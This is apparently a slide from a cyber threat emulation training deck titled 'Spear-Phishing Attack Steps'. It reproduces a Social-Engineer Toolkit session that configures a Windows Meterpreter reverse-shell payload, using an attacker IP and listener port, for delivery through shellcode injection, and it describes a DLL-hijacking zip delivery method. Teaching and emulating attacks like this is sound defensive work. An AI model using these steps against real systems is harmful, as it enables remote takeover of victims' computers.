 CTE | Cyber Threat Emulation
Spear-Phishing Attack Steps
• Hacker IP 10.1.1.1
• Meterpreter
Memory Injection
• Listener Port 443
• Windows
Meterpreter
Reverse Shell
• Payload via
Shellcode Injection
set:payloads> Enter the IP address for the payload (reverse):10.1.1.1
What payload do you want to generate:
Name: Description:
1) Meterpreter Memory Injection (DEFAULT) This will drop a meterpreter payload through powershell injection
2) Meterpreter Multi-Memory Injection This will drop multiple Metasploit payloads via powershell injecti
3) SE Toolkit Interactive Shell Custom interactive reverse toolkit designed for SET
4) SE Toolkit HTTP Reverse Shell Purely native HTTP shell with AES encryption support
5) RATTE HTTP Tunneling Payload Security bypass payload that will tunnel all comms over HTTP
6) ShellCodeExec Alphanum Shellcode This will drop a meterpreter payload through shellcodeexec
7) Import your own executable Specify a path for your own executable
8) Import your own commands.txt Specify payloads to be sent via command line
set:payloads>1
set:payloads> PORT of the listener [443]:
Select the payload you want to deliver via shellcode injection
1) Windows Meterpreter Reverse TCP
2) Windows Meterpreter (Reflective Injection), Reverse HTTPS Stager
3) Windows Meterpreter (Reflective Injection) Reverse HTTP Stager
4) Windows Meterpreter (ALL PORTS) Reverse TCP
set:payloads> Enter the number for the payload [meterpreter_reverse_https]:1
[*] Prepping pyInjector for delivery..
The DLL Hijacker vulnerability will allow normal file extenstions to
call local (or remote) .dll files that can then call your payload or
executable. In this scenario it will compact the attack in a zip file
and when the user opens the file extension, will trigger the dll then
ultimately our payload. During the time of this release, all of these
file extensions were tested and appear to work and are not patched. This
will continiously be updated as time goes on.